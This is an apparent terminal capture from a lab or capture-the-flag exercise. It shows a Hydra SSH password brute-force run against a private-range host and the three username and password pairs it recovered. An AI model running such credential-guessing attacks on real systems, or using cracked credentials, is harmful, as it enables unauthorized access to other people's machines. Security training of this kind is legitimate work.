 root@kali:~# hydra -L 2 -P 3 ssh://192.168.184.155
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-07-25 08:26:04
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 289 login tries (l:17/p:17), ~19 tries per task
[DATA] attacking ssh://192.168.184.155:22/
[22][ssh] host: 192.168.184.155   login: janitor   password: Ilovepeepee
[22][ssh] host: 192.168.184.155   login: joeyt   password: Passw0rd
[22][ssh] host: 192.168.184.155   login: chandlerb   password: UrAG0D!
1 of 1 target successfully completed, 3 valid passwords found
[WARNING] Writing restore file because 6 final worker threads did not complete until end.
[ERROR] 6 targets did not resolve or could not be connected
[ERROR] 0 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-07-25 08:26:56
root@kali:~#